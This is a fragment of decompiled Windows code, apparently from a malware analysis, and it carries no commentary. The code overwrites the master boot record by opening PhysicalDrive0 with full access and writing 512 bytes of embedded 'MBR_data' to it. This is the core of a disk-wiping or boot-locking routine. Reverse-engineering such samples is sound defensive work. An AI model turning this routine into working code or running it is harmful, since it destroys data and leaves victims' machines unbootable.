 dwShareMode = (DWORD)lpSecurityAttributes;
buffer = a1;
sub_401FE0(8236u, (int)&dwCreationDisposition, (unsigned int)&dwCreationDisposition);
v1 = alloca(8236);
sub_401990();
qmemcpy(&buffer - 2054, &MBR_data, 8192u);
file_handle = CreateFileW(
L"\\\\.\\PhysicalDrive0",
GENERIC_ALL,
3u,
(LPSECURITY_ATTRIBUTES)NO_INHERITANCE,
OPEN_EXISTING,
0,
0);
WriteFile(file_handle, &buffer - 2054, 512u, 0, 0);
CloseHandle(file_handle);
return 0;